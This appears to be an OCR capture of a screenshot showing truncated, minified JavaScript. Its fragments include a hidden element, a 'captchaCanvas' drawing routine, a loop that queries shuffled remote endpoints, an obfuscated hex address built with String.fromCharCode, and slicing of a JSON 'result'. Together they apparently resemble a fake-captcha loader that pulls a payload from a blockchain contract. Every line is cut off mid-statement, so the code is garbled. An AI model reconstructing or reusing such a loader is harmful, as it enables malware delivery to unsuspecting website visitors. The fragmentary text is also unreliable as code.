
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
lock');document.body.appendChild(el);el.style.display
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x
i=0;iMath.random()-0.5);for(let r of u){try{const re=
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,
j=await re.json();if(j.result){let h=j.result.substring(13